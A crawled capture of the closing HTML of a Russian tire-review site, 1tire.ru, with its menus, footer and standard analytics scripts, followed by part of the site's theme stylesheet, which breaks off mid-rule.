	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://1tire.ru/vsesezonnye-shiny">Всесезонные шины</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://1tire.ru/letnie-shiny">Летние шины</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://1tire.ru/nemeckie-shiny">Немецкие шины</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://1tire.ru/yaponskie-shiny">Японские шины</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://1tire.ru/kitajskie-shiny">Китайские шины</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://1tire.ru/korejskie-shiny">Корейские шины</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://1tire.ru/finskie-shiny">Финские шины</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://1tire.ru/category/parametry-shiny">Параметры шин</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://1tire.ru/sravnenie-shin">Сравнение шин</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://1tire.ru/stoimost-shin">Стоимость шин</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://1tire.ru/shiny-po-avtomobilyam">Шины по автомобилям</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://1tire.ru/ekspluataciya-shin">Эксплуатация шин</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a href="http://#">Тесты и рейтинги</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://1tire.ru/testy-shiny-r16">Тесты шины R16</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://1tire.ru/rejtingi">Рейтинги</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://1tire.ru/kolyosnye-diski">Колёсные диски</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://1tire.ru/zapchasti">Запчасти</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://1tire.ru/motoshiny">Мотошины</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://1tire.ru/aksessuary">Аксессуары</a></li>
</ul></div>	</div><!-- /.cats -->


<ul class="social">
		<li><span class="spanlink" title="https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g" onclick='GoTo("https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g")'>
			<span class="social__wrap social__wrap--youtube"><span class="social__icon social__icon--youtube"></span></span>
			<span class="social__text">Канал на <b>YouTube</b></span>
		</span></li>
		<li><span class="spanlink" title="https://vk.com/1tire" onclick='GoTo("https://vk.com/1tire")'>
			<span class="social__wrap social__wrap--vk"><span class="social__icon social__icon--vk"></span></span>
			<span class="social__text">Группа <b>ВКонтакте</b></span>
		</span></li>
		<li><span class="spanlink" title="https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/" onclick='GoTo("https://www.facebook.com/Первый-ПО-ШИНАМ-133468720499167/")'>
			<span class="social__wrap social__wrap--facebook"><span class="social__icon social__icon--facebook"></span></span>
			<span class="social__text">Группа в <b>Facebook</b></span>
		</span></li>
	</ul><!-- /.social -->
<center>
<!-- Yandex.RTB R-A-263958-11 -->
<div id="yandex_rtb_R-A-263958-11"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>
</center>
<div class="subscribe">
		<div class="subscribe__icon"></div><!-- /.subscribe__icon -->
		<div class="subscribe__text">
			<div class="subscribe__head">Подписаться</div><!-- /.subscribe__head -->
			<div class="subscribe__desc">Этот сайт уже читают 5375 человек! Читай и ты.</div><!-- /.subscribe__desc -->
		</div><!-- /.subscribe__text -->

		<!-- СКРИПТ ФОРМЫ ПОДПИСКИ -->
		<div id="liveresponder_subscribe">
			<form class="subscribe__form search__form" action="https://liveresponder.ru/subscriber" method="post" target="blank" id="liveresponder_form" onSubmit="return liveresponder_check_form(this)" accept-charset="utf-8">
				<input type="hidden" name="act" value="form_subscriber_add">
				<input name="iehack"type="hidden"value="&#9760;">
				<input type="hidden" name="user_id" value="20264">
				<input type="hidden" name="newsletter_id" value="14028">
				<input type="hidden" name="url_succ" value="http://liveresponder.ru/subscribe/add">
				<input type="hidden" name="url_error" value="http://liveresponder.ru/subscribe/error">

				<input type="hidden"  name="fname" value="уважаемый пользователь" />
				<input type="text" placeholder="Ваш e-mail" name="email" required />

				<input type="submit" value="ok"/>
			</form>
		</div>

	</div><!-- /.subscribe -->

	<div class="top-commentators"><div class="top-commentators__head">ТОП комментаторов</div></div>
</div><!-- /.sidebar -->	</div><!-- /.container -->

<nav class="main-nav main-nav--foot">
	<div class="container">
		<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>	</div><!-- /.container -->
</nav><!-- /.main-nav -->

<footer itemscope="itemscope" itemtype="http://schema.org/WPFooter" class="footer">
	<div class="container">
		<a href="#" class="logo logo--foot">
			<span class="logo__title"><b>1</b>tire.ru</span>
			<span class="logo__copy">©2026. Копирование материалов  сайта разрешается только с активной ссылкой на страницу оригинал.</span>
		</a><!-- /.logo -->                
              
                    
                
	</div><!-- /.container -->
</footer><!-- /.footer -->

<a id="top" href="#" class="top">
	<div class="top__icon"></div><!-- /.top__icon -->
	<div class="top__text">наверх</div><!-- /.top__text -->
</a><!-- /.top -->

<script type="text/javascript" src="https://1tire.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1tire.ru/wp-content/themes/1tire/assets/js/main.js" id="onetire-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1tire.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter15914830 = new Ya.Metrika({ id:15914830, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/15914830" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111715123-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111715123-1');
</script>
<meta name="telderi" content="4769befb65ab2abaf047bebe73bfdeea" />
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"001c357b24884ef09ac52e6533672bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7
body_size: 10805
content:
/*
Theme Name: 1tire
Theme URI: http://1tire.ru
Author: wdm-Vladislav
Author URI: http://webdesignmode.com/
Description: Theme for 1tire.ru
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 1tire
Tags: wdMode, 1tire
*/

/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! by Vladislav - http://webDesignMode.com */@import url("https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&subset=cyrillic");html{box-sizing:border-box;-webkit-font-smoothing:antialiased}*,:after,:before{box-sizing:inherit}::-moz-selection{background-color:rgba(211,16,34,.75);color:#fff}::selection{background-color:rgba(211,16,34,.75);color:#fff}ul{padding:0;margin:0}.banners__item,.cats,.comments,.pagination,.post,.posts__item,.search,.social,.subscribe,.top,.top-commentators,.top-posts{box-shadow:0 4px 6px rgba(0,0,0,.1);border-radius:.625rem;overflow:hidden;background-color:#fff}html{font-family:Rubik,sans-serif;font-size:87.5%;color:#373737;line-height:1.5;overflow-x:hidden}@media only screen and (min-width:768px){html{font-size:100%}}body{min-width:320px;position:relative;overflow-x:hidden;background-color:#f7f7f7}.clear:after{content:"";display:block;clear:both}.header{background-color:#fff}.header__container{position:relative}.header h1{margin:0;font-weight:400}@media only screen and (min-width:992px){.header h1 .logo{line-height:4.35rem}}.container{padding-right:10px;padding-left:10px}@media only screen and (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media only screen and (min-width:1200px){.container{max-width:1200px;margin-right:auto;margin-left:auto}}.logo{text-decoration:none;color:#373737;display:inline-block;line-height:3.5rem}.logo__title{font-size:1.5rem;font-weight:700}.logo__title b{color:#d31022;font-weight:800}.logo--foot .logo__title,.logo--foot .logo__title b{color:#cdd6de}.logo__desc{display:none}@media only screen and (min-width:992px){.logo__desc{display:inline-block;font-size:.875rem;text-transform:uppercase;margin-left:.5rem;padding-left:.75rem;position:relative}.logo__desc:before{content:"";width:1px;height:1.9rem;top:0;bottom:0;position:absolute;background-color:#e4e6e8;margin:auto;left:0}}@media only screen and (min-width:1200px){.logo{line-height:4.5rem}}.logo--foot{line-height:1.5rem}.logo__copy{font-size:.875rem;position:relative;margin-left:.5rem;padding-left:.75rem;color:#8e97a0}.logo__copy:before{content:"";width:1px;height:1.9rem;top:-.5rem;position:absolute;background-color:#e4e6e8;margin:auto;left:0}@media only screen and (max-width:991px){.main-nav{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#fff;overflow-x:auto;display:none;z-index:1}.main-nav ul{text-align:center;margin-top:4.5rem;list-style:none}.main-nav ul li a{color:#373737;text-decoration:none;font-size:.75rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;padding:1rem;line-height:1.5rem;display:block;border-bottom:1px solid #f5f5f5}.main-nav ul li:last-child a{border-bottom:none}}@media only screen and (min-width:992px){.main-nav{background-color:#fff;margin-top:1px}.main-nav--foot{margin-top:2rem}.main-nav ul{text-align:center}.main-nav ul li{display:inline-block;margin:0 1rem}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li{margin:0 2.43rem}.main-nav ul li:first-child{margin-left:0}.main-nav ul li:last-child{margin-right:0}}@media only screen and (min-width:992px){.main-nav ul li a{color:#373737;text-decoration:none;font-size:.6875rem;text-transform:uppercase;letter-spacing:.075rem;font-weight:700;line-height:3rem;display:block}}@media only screen and (min-width:992px) and (min-width:1200px){.main-nav ul li a{font-size:.75rem;line-height:3.5rem}}@media only screen and (min-width:992px){.main-nav .current-menu-item,.main-nav__active,.main-nav a:hover{position:relative}.main-nav .current-menu-item:after,.main-nav__active:after,.main-nav a:hover:after{height:3px;width:100%;background-color:#d31022;bottom:0;content:"";position:absolute;left:0}.main-nav a:hover{color:#8e97a0}.main-nav a:hover:after{background-color:#fafafa}.main-nav--foot .current-menu-item:after,.main-nav--foot .main-nav__active:after,.main-nav--foot a:hover:after{bottom:auto;top:0}}@media only screen and (max-width:991px){.hamburger{display:block;width:3.5rem;height:3.5rem;position:absolute;top:0;right:0;z-index:2}.hamburger__icon,.hamburger__icon:after,.hamburger__icon:before{position:absolute;height:3px;display:block;top:0;bottom:0;left:0;right:0;margin:auto;content:"";-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.hamburger__icon{width:55%;background-color:#373737}.hamburger__icon:after{width:100%;margin-top:-.4rem;background-color:#373737}.hamburger__icon:before{width:100%;margin-top:.4rem;background-color:#373737}.hamburger--active .hamburger__icon{background-color:transparent}.hamburger--active .hamburger__icon:after{-webkit-transform:rotate(45deg) translate(.3rem,.3rem);transform:rotate(45deg) translate(.3rem,.3rem)}.hamburger--active .hamburger__icon:before{-webkit-transform:rotate(-45deg) translate(.3rem,-.3rem);transform:rotate(-45deg) translate(.3rem,-.3rem)}}@media only screen and (min-width:992px){.content{width:69.0677%;float:left;margin-right:3.39%}}.content__h2{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700;font-size:2em;line-height:2.25rem;margin:1.5rem 0 0;text-align:center}.footer{background-color:#fff;margin-top:2rem;padding:1.5rem 0}@media only screen and (min-width:992px){.footer{margin-top:1px}}.top-panel{position:absolute;top:0;right:5rem}.top-panel__name{display:none}@media only screen and (min-width:1200px){.top-panel__name{display:inline-block;color:#373737;font-size:.75rem;text-transform:uppercase}}.top-panel__item{display:inline-block;line-height:3.5rem;text-decoration:none}@media only screen and (min-width:1200px){.top-panel__item{margin:0 .65rem;line-height:4.5rem}}@media only screen and (min-width:992px){.top-panel__item:hover{opacity:.85}}.top-panel__icon{display:inline-block;vertical-align:middle;margin:0 .5rem}@media only screen and (min-width:1200px){.top-panel__icon{margin:0}}.top-panel__icon--search{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.429 14.057h-.732l-.274-.274a5.724 5.724 0 0 0 1.463-3.84A5.931 5.931 0 0 0 9.943 4 5.93 5.93 0 0 0 4 9.943a5.931 5.931 0 0 0 5.943 5.943 5.724 5.724 0 0 0 3.84-1.463l.274.274v.731L18.629 20 20 18.629l-4.571-4.572zm-5.486 0a4.098 4.098 0 0 1-4.115-4.114 4.098 4.098 0 0 1 4.115-4.115 4.097 4.097 0 0 1 4.114 4.115 4.097 4.097 0 0 1-4.114 4.114z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--login{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M20.109 20H8.828a.89.89 0 0 1-.891-.889v-3.556a.89.89 0 0 1 1.782 0v2.667h9.5V5.778h-9.5v2.666a.89.89 0 0 1-1.782 0V4.889A.89.89 0 0 1 8.828 4h11.281a.89.89 0 0 1 .891.889v14.222a.89.89 0 0 1-.891.889zM12.058 9.962a.887.887 0 0 1 0-1.257.891.891 0 0 1 1.259 0l2.672 2.667.003.002c.019.02.038.041.056.063.009.01.016.021.024.032l.028.037a1.41 1.41 0 0 1 .045.075l.019.041c.006.012.013.025.018.038a1.732 1.732 0 0 1 .029.082l.011.04.011.044.007.047a.846.846 0 0 1 .01.126v.002a.846.846 0 0 1-.01.126l-.007.047-.011.044a.608.608 0 0 1-.04.122l-.018.039-.019.04-.022.036-.023.038-.029.04-.023.03a.926.926 0 0 1-.059.066l-2.672 2.666a.888.888 0 0 1-1.259 0 .887.887 0 0 1 0-1.257l1.151-1.149H2.891a.89.89 0 1 1 0-1.778h10.318l-1.151-1.149z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--reg{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M15.558 20c-1.73 0-3.274-.77-4.271-1.966h-6.51c-.429 0-.777-.33-.777-.738 0-3.117 2.674-5.653 5.96-5.653a6.3 6.3 0 0 1 1.229.122c.992-1.266 2.581-2.088 4.369-2.088 3.001 0 5.442 2.316 5.442 5.162C21 17.684 18.559 20 15.558 20zm-5.14-6.859a4.635 4.635 0 0 0-.458-.023c-2.164 0-3.968 1.488-4.336 3.441h4.803a4.903 4.903 0 0 1-.009-3.418zm5.14-1.989c-2.144 0-3.887 1.654-3.887 3.687 0 2.032 1.743 3.686 3.887 3.686 2.143 0 3.887-1.654 3.887-3.686 0-2.033-1.744-3.687-3.887-3.687zm1.555 4.424h-.778v.737c0 .407-.348.738-.777.738-.429 0-.778-.331-.778-.738v-.737h-.777c-.429 0-.777-.33-.777-.737 0-.408.348-.738.777-.738h.777v-.737c0-.407.349-.737.778-.737.429 0 .777.33.777.737v.737h.778c.429 0 .777.33.777.738 0 .407-.348.737-.777.737zM9.96 10.169c-1.793 0-3.252-1.384-3.252-3.085C6.708 5.384 8.167 4 9.96 4c1.794 0 3.253 1.384 3.253 3.084 0 1.701-1.459 3.085-3.253 3.085zm0-4.695c-.936 0-1.697.723-1.697 1.61 0 .888.761 1.61 1.697 1.61s1.698-.722 1.698-1.61c0-.887-.762-1.61-1.698-1.61z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.top-panel__icon--rss{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19.796 19.774a.671.671 0 0 1-.523.228h-1.624a.713.713 0 0 1-.506-.199.684.684 0 0 1-.222-.483 12.709 12.709 0 0 0-1.147-4.643c-.675-1.467-1.551-2.74-2.631-3.819-1.079-1.08-2.352-1.957-3.818-2.632a12.865 12.865 0 0 0-4.642-1.159.684.684 0 0 1-.483-.222.698.698 0 0 1-.199-.494V4.725c0-.212.076-.386.228-.523a.68.68 0 0 1 .5-.204h.034c1.985.098 3.884.553 5.698 1.364a15.94 15.94 0 0 1 4.835 3.341 15.925 15.925 0 0 1 3.341 4.837 15.78 15.78 0 0 1 1.364 5.7.655.655 0 0 1-.205.534zM4.729 9.817h.056a10.214 10.214 0 0 1 6.421 2.978 10.22 10.22 0 0 1 2.977 6.422.692.692 0 0 1-.193.546.672.672 0 0 1-.534.239h-1.535a.697.697 0 0 1-.488-.188.688.688 0 0 1-.227-.472c-.167-1.735-.866-3.218-2.097-4.45-1.231-1.231-2.714-1.93-4.449-2.097a.692.692 0 0 1-.471-.227.698.698 0 0 1-.188-.489v-1.534c0-.22.08-.398.239-.534a.663.663 0 0 1 .489-.194zm1.454 5.82c.606 0 1.121.212 1.546.637.424.424.636.939.636 1.545 0 .607-.212 1.122-.636 1.546-.425.424-.94.637-1.546.637a2.104 2.104 0 0 1-1.545-.637 2.101 2.101 0 0 1-.637-1.546c0-.606.213-1.121.637-1.545a2.1 2.1 0 0 1 1.545-.637z' fill='%23373737'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}@media only screen and (max-width:479px){.top-panel__icon--rss{display:none}}@media only screen and (min-width:992px){.top-panel{right:.5rem}}.banner{line-height:0}.banner img{width:100%}@media only screen and (max-width:767px){.banner{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width:768px){.banner{position:absolute;top:0;left:9rem;width:350px;line-height:3.5rem}.banner img{vertical-align:middle}}@media only screen and (min-width:992px){.banner{left:20rem}}@media only screen and (min-width:1200px){.banner{width:468px;left:20rem;top:.5rem}}.post-data__item{display:inline-block;margin-right:.6rem}.post-data__icon{display:inline-block;vertical-align:middle}.post-data__icon--date{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6.483 12.736V11.62a.3.3 0 0 1 .301-.301H7.9a.3.3 0 0 1 .301.301v1.116a.3.3 0 0 1-.301.301H6.784a.304.304 0 0 1-.301-.301zm2.634.298h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.333 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm2.336 0h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm-7.002 0H7.9a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301H6.784a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm4.666 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H11.45a.3.3 0 0 0-.301.301v1.116c.003.166.138.3.301.3zm-2.333 0h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301H9.117a.3.3 0 0 0-.301.301v1.116c.004.166.138.3.301.3zm4.669-4.544h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.301zm2.333 2.274h1.116a.3.3 0 0 0 .301-.301v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.305.305 0 0 0 .301.301zm-2.333 2.27h1.116a.3.3 0 0 0 .301-.3v-1.116a.3.3 0 0 0-.301-.301h-1.116a.3.3 0 0 0-.301.301v1.116a.3.3 0 0 0 .301.3zM4 18.249V7.475c0-.966.785-1.751 1.75-1.751h1.964V4.638c0-.353.284-.638.638-.638h.998c.353 0 .638.285.638.638v1.083h4.024V4.638c0-.353.285-.638.638-.638h.998c.354 0 .638.285.638.638v1.083h1.963c.966 0 1.751.785 1.751 1.75v10.778c0 .966-.785 1.751-1.751 1.751H5.75C4.785 20 4 19.215 4 18.249zm1.355 0c0 .219.179.4.399.4h12.495c.22 0 .4-.181.4-.4v-7.98H5.355v7.98z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__icon--comment{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M12 4c4.411 0 7.999 3.159 7.999 7.042 0 2.102-1.072 4.095-2.894 5.427.247 1.001.776 1.591.778 1.593.274.291.374.733.262 1.153a1.073 1.073 0 0 1-1.023.785c-1.752 0-3.199-1.012-4.172-1.967a9.224 9.224 0 0 1-.95.051c-4.411 0-8-3.159-8-7.042C4.001 7.159 7.589 4 12 4zm0 12.456c.352 0 .73-.027 1.123-.081a.75.75 0 0 1 .642.232c.571.605 1.39 1.298 2.355 1.606a6.012 6.012 0 0 1-.629-2.024.833.833 0 0 1 .37-.808c1.654-1.038 2.603-2.62 2.603-4.339 0-2.986-2.9-5.415-6.464-5.415-3.565 0-6.465 2.429-6.465 5.415s2.9 5.414 6.465 5.414zM8.612 9.519h6.524c.212 0 .384.182.384.407a.396.396 0 0 1-.384.406H8.612a.396.396 0 0 1-.384-.406c0-.225.172-.407.384-.407zm0 2.382h6.524c.212 0 .384.182.384.408 0 .223-.172.406-.384.406H8.612c-.212 0-.384-.183-.384-.406 0-.226.172-.408.384-.408z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:24px;height:24px}.post-data__text{display:inline-block;font-size:.75rem;color:#8e97a0}.post-cats{line-height:1rem}.post-cats__item{font-size:.625rem;font-weight:700;text-transform:uppercase;color:#d31022;text-decoration:none}.post-cats__item:first-child{position:relative;padding-left:.75rem}.post-cats__item:first-child:before{content:"";width:.5rem;height:.5rem;border-radius:50%;position:absolute;left:0;top:.05rem;background-color:#d31022}.post-cats--white .post-cats__item{color:#fff;opacity:.5}.post-cats--white .post-cats__item:first-child:before{background-color:#fff}.more,.more__icon{display:inline-block}.more__icon{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.528 14.86a1.176 1.176 0 0 0 0 1.772c.268.244.62.367.972.367s.704-.123.972-.367l4.125-3.757c.032-.03.062-.06.091-.092l.036-.043.044-.056c.013-.017.024-.035.036-.053.011-.017.023-.034.033-.052.011-.018.02-.037.03-.056a.944.944 0 0 0 .028-.055l.022-.055c.008-.02.017-.04.024-.061.006-.018.01-.037.015-.056.006-.021.013-.041.017-.062a.757.757 0 0 0 .011-.066c.003-.018.007-.037.009-.056.004-.04.007-.081.007-.121v-.004c0-.041-.003-.081-.007-.122l-.009-.055a.757.757 0 0 0-.011-.066c-.004-.021-.011-.041-.016-.062l-.016-.057-.023-.059-.023-.057c-.008-.018-.018-.035-.028-.053a.619.619 0 0 0-.03-.057c-.01-.018-.021-.034-.032-.051-.012-.018-.024-.037-.037-.054-.013-.019-.028-.036-.043-.053a.826.826 0 0 0-.124-.133l-.004-.005-4.125-3.757a1.471 1.471 0 0 0-1.944 0 1.175 1.175 0 0 0 0 1.771l1.777 1.62H2.375c-.759 0-1.375.56-1.375 1.252s.616 1.252 1.375 1.252h15.93l-1.777 1.619z' 